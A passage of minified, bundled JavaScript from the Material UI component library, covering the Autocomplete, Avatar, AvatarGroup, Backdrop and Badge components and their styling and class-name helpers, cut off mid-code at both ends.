${e.vars.palette.action.focusOpacity}))`:(0,f.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}}}})),F=(0,M.default)(p.default,{name:"MuiAutocomplete",slot:"GroupLabel",overridesResolver:(e,t)=>t.groupLabel})(({theme:e})=>({backgroundColor:(e.vars||e).palette.background.paper,top:-8})),U=(0,M.default)("ul",{name:"MuiAutocomplete",slot:"GroupUl",overridesResolver:(e,t)=>t.groupUl})({padding:0,[`& .${x.default.option}`]:{paddingLeft:24}}),V=u.forwardRef(function(e,t){var r,a,f,p;let y;let g=(0,w.default)({props:e,name:"MuiAutocomplete"}),{autoComplete:m=!1,autoHighlight:h=!1,autoSelect:O=!1,blurOnSelect:M=!1,ChipProps:x,className:k,clearIcon:W=n||(n=(0,C.jsx)(j.default,{fontSize:"small"})),clearOnBlur:$=!g.freeSolo,clearOnEscape:V=!1,clearText:H="Clear",closeText:G="Close",componentsProps:q={},defaultValue:K=g.multiple?[]:null,disableClearable:X=!1,disableCloseOnSelect:Y=!1,disabled:J=!1,disabledItemsFocusable:Q=!1,disableListWrap:ee=!1,disablePortal:et=!1,filterSelectedOptions:er=!1,forcePopupIcon:en="auto",freeSolo:eo=!1,fullWidth:ea=!1,getLimitTagsText:el=e=>`+${e}`,getOptionLabel:ei,groupBy:eu,handleHomeEndKeys:es=!g.freeSolo,includeInputInList:ec=!1,limitTags:ef=-1,ListboxComponent:ed="ul",ListboxProps:ep,loading:eb=!1,loadingText:ey="Loading…",multiple:ev=!1,noOptionsText:eg="No options",openOnFocus:em=!1,openText:eh="Open",PaperComponent:eO=b.default,PopperComponent:ej=d.default,popupIcon:eP=o||(o=(0,C.jsx)(P.default,{})),readOnly:ew=!1,renderGroup:eM,renderInput:ex,renderOption:ek,renderTags:e_,selectOnFocus:eC=!g.freeSolo,size:eS="medium",slotProps:eR={}}=g,eW=(0,l.default)(g,S),{getRootProps:e$,getInputProps:eE,getInputLabelProps:eT,getPopupIndicatorProps:eD,getClearProps:eI,getTagProps:eA,getListboxProps:eL,getOptionProps:eN,value:eB,dirty:eZ,expanded:ez,id:eF,popupOpen:eU,focused:eV,focusedTag:eH,anchorEl:eG,setAnchorEl:eq,inputValue:eK,groupedOptions:eX}=(0,c.useAutocomplete)((0,i.default)({},g,{componentName:"Autocomplete"})),eY=!X&&!J&&eZ&&!ew,eJ=(!eo||!0===en)&&!1!==en,{onMouseDown:eQ}=eE(),{ref:e0}=null!=ep?ep:{},e1=eL(),{ref:e2}=e1,e5=(0,l.default)(e1,R),e6=(0,_.default)(e2,e0),e4=ei||(e=>{var t;return null!=(t=e.label)?t:e}),e7=(0,i.default)({},g,{disablePortal:et,expanded:ez,focused:eV,fullWidth:ea,getOptionLabel:e4,hasClearIcon:eY,hasPopupIcon:eJ,inputFocused:-1===eH,popupOpen:eU,size:eS}),e9=E(e7);if(ev&&eB.length>0){let e=e=>(0,i.default)({className:e9.tag,disabled:J},eA(e));y=e_?e_(eB,e,e7):eB.map((t,r)=>(0,C.jsx)(v.default,(0,i.default)({label:e4(t),size:eS},e({index:r}),x)))}if(ef>-1&&Array.isArray(y)){let e=y.length-ef;!eV&&e>0&&(y=y.splice(0,ef)).push((0,C.jsx)("span",{className:e9.tag,children:el(e)},y.length))}let e3=eM||(e=>(0,C.jsxs)("li",{children:[(0,C.jsx)(F,{className:e9.groupLabel,ownerState:e7,component:"div",children:e.group}),(0,C.jsx)(U,{className:e9.groupUl,ownerState:e7,children:e.children})]},e.key)),e8=ek||((e,t)=>(0,C.jsx)("li",(0,i.default)({},e,{children:e4(t)}))),te=(e,t)=>{let r=eN({option:e,index:t});return e8((0,i.default)({},r,{className:e9.option}),e,{selected:r["aria-selected"],index:t,inputValue:eK},e7)},tt=null!=(r=eR.clearIndicator)?r:q.clearIndicator,tr=null!=(a=eR.paper)?a:q.paper,tn=null!=(f=eR.popper)?f:q.popper,to=null!=(p=eR.popupIndicator)?p:q.popupIndicator;return(0,C.jsxs)(u.Fragment,{children:[(0,C.jsx)(T,(0,i.default)({ref:t,className:(0,s.default)(e9.root,k),ownerState:e7},e$(eW),{children:ex({id:eF,disabled:J,fullWidth:!0,size:"small"===eS?"small":void 0,InputLabelProps:eT(),InputProps:(0,i.default)({ref:eq,className:e9.inputRoot,startAdornment:y,onClick:e=>{e.target===e.currentTarget&&eQ(e)}},(eY||eJ)&&{endAdornment:(0,C.jsxs)(D,{className:e9.endAdornment,ownerState:e7,children:[eY?(0,C.jsx)(I,(0,i.default)({},eI(),{"aria-label":H,title:H,ownerState:e7},tt,{className:(0,s.default)(e9.clearIndicator,null==tt?void 0:tt.className),children:W})):null,eJ?(0,C.jsx)(A,(0,i.default)({},eD(),{disabled:J,"aria-label":eU?G:eh,title:eU?G:eh,ownerState:e7},to,{className:(0,s.default)(e9.popupIndicator,null==to?void 0:to.className),children:eP})):null]})}),inputProps:(0,i.default)({className:e9.input,disabled:J,readOnly:ew},eE())})})),eG?(0,C.jsx)(L,(0,i.default)({as:ej,disablePortal:et,style:{width:eG?eG.clientWidth:null},ownerState:e7,role:"presentation",anchorEl:eG,open:eU},tn,{className:(0,s.default)(e9.popper,null==tn?void 0:tn.className),children:(0,C.jsxs)(N,(0,i.default)({ownerState:e7,as:eO},tr,{className:(0,s.default)(e9.paper,null==tr?void 0:tr.className),children:[eb&&0===eX.length?(0,C.jsx)(B,{className:e9.loading,ownerState:e7,children:ey}):null,0!==eX.length||eo||eb?null:(0,C.jsx)(Z,{className:e9.noOptions,ownerState:e7,role:"presentation",onMouseDown:e=>{e.preventDefault()},children:eg}),eX.length>0?(0,C.jsx)(z,(0,i.default)({as:ed,className:e9.listbox,ownerState:e7},e5,ep,{ref:e6,children:eX.map((e,t)=>eu?e3({key:e.key,group:e.group,children:e.options.map((t,r)=>te(t,e.index+r))}):te(e,t))})):null]}))})):null]})});t.default=V},60819:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAutocompleteUtilityClass=function(e){return(0,a.default)("MuiAutocomplete",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAutocomplete",["root","expanded","fullWidth","focused","focusVisible","tag","tagSizeSmall","tagSizeMedium","hasPopupIcon","hasClearIcon","inputRoot","input","inputFocused","endAdornment","clearIndicator","popupIndicator","popupIndicatorOpen","popper","popperDisablePortal","paper","listbox","loading","noOptions","option","groupLabel","groupUl"]);t.default=l},78468:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createFilterOptions:!0,autocompleteClasses:!0};Object.defineProperty(t,"autocompleteClasses",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"createFilterOptions",{enumerable:!0,get:function(){return o.createFilterOptions}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=i(r(9013)),a=i(r(60819));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function i(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},22146:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(2386)),d=r(61804),p=r(57437);let b=["alt","children","className","component","imgProps","sizes","src","srcSet","variant"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,variant:r,colorDefault:n}=e;return(0,u.unstable_composeClasses)({root:["root",r,n&&"colorDefault"],img:["img"],fallback:["fallback"]},d.getAvatarUtilityClass,t)},g=(0,s.default)("div",{name:"MuiAvatar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],r.colorDefault&&t.colorDefault]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"relative",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,width:40,height:40,fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(20),lineHeight:1,borderRadius:"50%",overflow:"hidden",userSelect:"none"},"rounded"===t.variant&&{borderRadius:(e.vars||e).shape.borderRadius},"square"===t.variant&&{borderRadius:0},t.colorDefault&&(0,a.default)({color:(e.vars||e).palette.background.default},e.vars?{backgroundColor:e.vars.palette.Avatar.defaultBg}:{backgroundColor:"light"===e.palette.mode?e.palette.grey[400]:e.palette.grey[600]}))),m=(0,s.default)("img",{name:"MuiAvatar",slot:"Img",overridesResolver:(e,t)=>t.img})({width:"100%",height:"100%",textAlign:"center",objectFit:"cover",color:"transparent",textIndent:1e4}),h=(0,s.default)(f.default,{name:"MuiAvatar",slot:"Fallback",overridesResolver:(e,t)=>t.fallback})({width:"75%",height:"75%"}),O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAvatar"}),{alt:n,children:u,className:s,component:f="div",imgProps:d,sizes:y,src:O,srcSet:j,variant:P="circular"}=r,w=(0,o.default)(r,b),M=null,x=function({crossOrigin:e,referrerPolicy:t,src:r,srcSet:n}){let[o,a]=l.useState(!1);return l.useEffect(()=>{if(!r&&!n)return;a(!1);let o=!0,l=new Image;return l.onload=()=>{o&&a("loaded")},l.onerror=()=>{o&&a("error")},l.crossOrigin=e,l.referrerPolicy=t,l.src=r,n&&(l.srcset=n),()=>{o=!1}},[e,t,r,n]),o}((0,a.default)({},d,{src:O,srcSet:j})),k=O||j,_=k&&"error"!==x,C=(0,a.default)({},r,{colorDefault:!_,component:f,variant:P}),S=v(C);return M=_?(0,p.jsx)(m,(0,a.default)({alt:n,src:O,srcSet:j,sizes:y,ownerState:C,className:S.img},d)):null!=u?u:k&&n?n[0]:(0,p.jsx)(h,{ownerState:C,className:S.fallback}),(0,p.jsx)(g,(0,a.default)({as:f,ownerState:C,className:(0,i.default)(S.root,s),ref:t},w,{children:M}))});t.default=O},61804:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAvatarUtilityClass=function(e){return(0,a.default)("MuiAvatar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAvatar",["root","colorDefault","circular","rounded","square","img","fallback"]);t.default=l},49207:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={avatarClasses:!0};Object.defineProperty(t,"avatarClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(22146)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(61804));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},25308:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275)),r(9176);var i=n(r(86759));r(62969);var u=r(53102),s=n(r(24075)),c=n(r(57859)),f=v(r(49207)),d=v(r(57011)),p=r(57437);let b=["children","className","component","componentsProps","max","slotProps","spacing","total","variant"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g={small:-16,medium:null},m=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],avatar:["avatar"]},d.getAvatarGroupUtilityClass,t)},h=(0,s.default)("div",{name:"MuiAvatarGroup",slot:"Root",overridesResolver:(e,t)=>(0,a.default)({[`& .${d.default.avatar}`]:t.avatar},t.root)})(({theme:e})=>({[`& .${f.avatarClasses.root}`]:{border:`2px solid ${(e.vars||e).palette.background.default}`,boxSizing:"content-box",marginLeft:-8,"&:last-child":{marginLeft:0}},display:"flex",flexDirection:"row-reverse"})),O=(0,s.default)(f.default,{name:"MuiAvatarGroup",slot:"Avatar",overridesResolver:(e,t)=>t.avatar})(({theme:e})=>({border:`2px solid ${(e.vars||e).palette.background.default}`,boxSizing:"content-box",marginLeft:-8,"&:last-child":{marginLeft:0}})),j=l.forwardRef(function(e,t){var r;let n=(0,c.default)({props:e,name:"MuiAvatarGroup"}),{children:u,className:s,component:f="div",componentsProps:d={},max:y=5,slotProps:v={},spacing:j="medium",total:P,variant:w="circular"}=n,M=(0,o.default)(n,b),x=y<2?2:y,k=(0,a.default)({},n,{max:y,spacing:j,component:f,variant:w}),_=m(k),C=l.Children.toArray(u).filter(e=>l.isValidElement(e)),S=P||C.length;S===x&&(x+=1),x=Math.min(S+1,x);let R=Math.min(C.length,x-1),W=Math.max(S-x,S-R,0),$=j&&void 0!==g[j]?g[j]:-j,E=null!=(r=v.additionalAvatar)?r:d.additionalAvatar;return(0,p.jsxs)(h,(0,a.default)({as:f,ownerState:k,className:(0,i.default)(_.root,s),ref:t},M,{children:[W?(0,p.jsxs)(O,(0,a.default)({ownerState:k,variant:w},E,{className:(0,i.default)(_.avatar,null==E?void 0:E.className),style:(0,a.default)({marginLeft:$},null==E?void 0:E.style),children:["+",W]})):null,C.slice(0,R).reverse().map((e,t)=>l.cloneElement(e,{className:(0,i.default)(e.props.className,_.avatar),style:(0,a.default)({marginLeft:t===R-1?void 0:$},e.props.style),variant:e.props.variant||w}))]}))});t.default=j},57011:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAvatarGroupUtilityClass=function(e){return(0,a.default)("MuiAvatarGroup",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAvatarGroup",["root","avatar"]);t.default=l},590:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={avatarGroupClasses:!0};Object.defineProperty(t,"avatarGroupClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(25308)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(57011));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},3520:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(89166)),d=r(92473),p=r(57437);let b=["children","className","component","components","componentsProps","invisible","open","slotProps","slots","TransitionComponent","transitionDuration"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,invisible:r}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"invisible"]},d.getBackdropUtilityClass,t)},g=(0,s.default)("div",{name:"MuiBackdrop",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.invisible&&t.invisible]}})(({ownerState:e})=>(0,a.default)({position:"fixed",display:"flex",alignItems:"center",justifyContent:"center",right:0,bottom:0,top:0,left:0,backgroundColor:"rgba(0, 0, 0, 0.5)",WebkitTapHighlightColor:"transparent"},e.invisible&&{backgroundColor:"transparent"})),m=l.forwardRef(function(e,t){var r,n,l;let u=(0,c.default)({props:e,name:"MuiBackdrop"}),{children:s,className:d,component:y="div",components:m={},componentsProps:h={},invisible:O=!1,open:j,slotProps:P={},slots:w={},TransitionComponent:M=f.default,transitionDuration:x}=u,k=(0,o.default)(u,b),_=(0,a.default)({},u,{component:y,invisible:O}),C=v(_),S=null!=(r=P.root)?r:h.root;return(0,p.jsx)(M,(0,a.default)({in:j,timeout:x},k,{children:(0,p.jsx)(g,(0,a.default)({"aria-hidden":!0},S,{as:null!=(n=null!=(l=w.root)?l:m.Root)?n:y,className:(0,i.default)(C.root,d,null==S?void 0:S.className),ownerState:(0,a.default)({},_,null==S?void 0:S.ownerState),classes:C,ref:t,children:s}))}))});t.default=m},92473:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBackdropUtilityClass=function(e){return(0,a.default)("MuiBackdrop",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBackdrop",["root","invisible"]);t.default=l},84518:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={backdropClasses:!0};Object.defineProperty(t,"backdropClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(3520)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(92473));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},55575:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));n(r(74275));var i=n(r(86759)),u=r(62969),s=r(53102),c=r(75063),f=r(47856),d=n(r(24075)),p=n(r(57859)),b=n(r(39411)),y=h(r(54754)),v=r(57437);let g=["anchorOrigin","className","classes","component","components","componentsProps","children","overlap","color","invisible","max","badgeContent","slots","slotProps","showZero","variant"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{color:t,anchorOrigin:r,invisible:n,overlap:o,variant:a,classes:l={}}=e,i={root:["root"],badge:["badge",a,n&&"invisible",`anchorOrigin${(0,b.default)(r.vertical)}${(0,b.default)(r.horizontal)}`,`anchorOrigin${(0,b.default)(r.vertical)}${(0,b.default)(r.horizontal)}${(0,b.default)(o)}`,`overlap${(0,b.default)(o)}`,"default"!==t&&`color${(0,b.default)(t)}`]};return(0,s.unstable_composeClasses)(i,y.getBadgeUtilityClass,l)},j=(0,d.default)("span",{name:"MuiBadge",slot:"Root",overridesResolver:(e,t)=>t.root})({position:"relative",display:"inline-flex",verticalAlign:"middle",flexShrink:0}),P=(0,d.default)("span",{name:"MuiBadge",slot:"Badge",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.badge,t[r.variant],t[`anchorOrigin${(0,b.default)(r.anchorOrigin.vertical)}${(0,b.default)(r.anchorOrigin.horizontal)}${(0,b.default)(r.overlap)}`],"default"!==r.color&&t[`color${(0,b.default)(r.color)}`],r.invisible&&t.invisible]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",flexDirection:"row",flexWrap:"wrap",justifyContent:"center",alignContent:"center",alignItems:"center",position:"absolute",boxSizing:"border-box",fontFamily:e.typography.fontFamily,fontWeight:e.typography.fontWeightMedium,fontSize:e.typography.pxToRem(12),minWidth:20,lineHeight:1,padding:"0 6px",height:20,borderRadius:10,zIndex:1,transition:e.transitions.create("transform",{easing:e.transitions.easing.easeInOut,duration:e.transitions.duration.enteringScreen})},"default"!==t.color&&{backgroundColor:(e.vars||e).palette[t.color].main,color:(e.vars||e).palette[t.color].contrastText},"dot"===t.variant&&{borderRadius:4,height:8,minWidth:8,padding:0},"top"===t.anchorOrigin.vertical&&"right"===t.anchorOrigin.horizontal&&"rectangular"===t.overlap&&{top:0,right:0,transform:"scale(1) translate(50%, -50%)",transformOrigin:"100% 0%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(50%, -50%)"}},"bottom"===t.anchorOrigin.vertical&&"right"===t.anchorOrigin.horizontal&&"rectangular"===t.overlap&&{bottom:0,right:0,transform:"scale(1) translate(50%, 50%)",transformOrigin:"100% 100%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(50%, 50%)"}},"top"===t.anchorOrigin.vertical&&"left"===t.anchorOrigin.horizontal&&"rectangular"===t.overlap&&{top:0,left:0,transform:"scale(1) translate(-50%, -50%)",transformOrigin:"0% 0%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(-50%, -50%)"}},"bottom"===t.anchorOrigin.vertical&&"left"===t.anchorOrigin.horizontal&&"rectangular"===t.overlap&&{bottom:0,left:0,transform:"scale(1) translate(-50%, 50%)",transformOrigin:"0% 100%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(-50%, 50%)"}},"top"===t.anchorOrigin.vertical&&"right"===t.anchorOrigin.horizontal&&"circular"===t.overlap&&{top:"14%",right:"14%",transform:"scale(1) translate(50%, -50%)",transformOrigin:"100% 0%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(50%, -50%)"}},"bottom"===t.anchorOrigin.vertical&&"right"===t.anchorOrigin.horizontal&&"circular"===t.overlap&&{bottom:"14%",right:"14%",transform:"scale(1) translate(50%, 50%)",transformOrigin:"100% 100%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(50%, 50%)"}},"top"===t.anchorOrigin.vertical&&"left"===t.anchorOrigin.horizontal&&"circular"===t.overlap&&{top:"14%",left:"14%",transform:"scale(1) translate(-50%, -50%)",transformOrigin:"0% 0%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(-50%, -50%)"}},"bottom"===t.anchorOrigin.vertical&&"left"===t.anchorOrigin.horizontal&&"circular"===t.overlap&&{bottom:"14%",left:"14%",transform:"scale(1) translate(-50%, 50%)",transformOrigin:"0% 100%",[`&.${y.default.invisible}`]:{transform:"scale(0) translate(-50%, 50%)"}},t.invisible&&{transition:e.transitions.create("transform",{easing:e.transitions.easing.easeInOut,duration:e.transitions.duration.leavingScreen})})),w=l.forwardRef(function(e,t){var r,n,l,s,d,b;let y=(0,p.default)({props:e,name:"MuiBadge"}),{anchorOrigin:m={vertical:"top",horizontal:"right"},className:h,component:w,components:M={},componentsProps:x={},children:k,overlap:_="rectangular",color:C="default",invisible:S=!1,max:R=99,badgeContent:W,slots:$,slotProps:E,showZero:T=!1,variant:D="standard"}=y,I=(0,o.default)(y,g),{badgeContent:A,invisible:L,max:N,displayValue:B}=(0,c.useBadge)({max:R,invisible:S,badgeContent:W,showZero:T}),Z=(0,u.usePreviousProps)({anchorOrigin:m,color:C,overlap:_,variant:D,badgeContent:W}),z=L||null==A&&"dot"!==D,{color:F=C,overlap:U=_,anchorOrigin:V=m,variant:H=D}=z?Z:y,G="dot"!==H?B:void 0,q=(0,a.default)({},y,{badgeContent:A,invisible:z,max:N,displayValue:G,showZero:T,anchorOrigin:V,color:F,overlap:U,variant:H}),K=O(q),X=null!=(r=null!=(n=null==$?void 0:$.root)?n:M.Root)?r:j,Y=null!=(l=null!=(s=null==$?void 0:$.badge)?s:M.Badge)?l:P,J=null!=(d=null==E?void 0:E.root)?d:x.root,Q=null!=(b=null==E?void 0:E.badge)?b:x.badge,ee=(0,f.useSlotProps)({elementType:X,externalSlotProps:J,externalForwardedProps:I,additionalProps:{ref:t,as:w},ownerState:q,className:(0,i.default)(null==J?void 0:J.className,K.root,h)}),et=(0,f.useSlotProps)({elementType:Y,externalSlotProps:Q,ownerState:q,className:(0,i.default)(K.badge,null==Q?void 0:Q.className)});return(0,v.jsxs)(X,(0,a.default)({},ee,{children:[k,(0,v.jsx)(Y,(0,a.default)({},et,{children:G}))]}))});t.default=w},54754:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getBadgeUtilityClass=function(e){return(0,a.default)("MuiBadge",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiBadge",["root","badge","dot","standard","anchorOriginTopRight","anchorOriginBottomRight","anchorOriginTopLeft","anchorOriginBottomLeft","invisible","colorError","colorInfo","colorPrimary","colorSecondary","colorSuccess","colorWarning","overlapRectangular","overlapCircular","anchorOriginTopLeftCircular","anchorOriginTopLeftRectangular","anchorOriginTopRightCircular","anchorOriginTopRightRectangular","anchorOriginBottomLeftCircular","anchorOriginBottomLeftRectangular","anchorOriginBottomRightCircular","anchorOriginBottomRightRectangular"]);t.default=l},39381:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={badgeClasses:!0};Object.defineProperty(t,"badgeClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(55575)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(54754));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},46316:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof 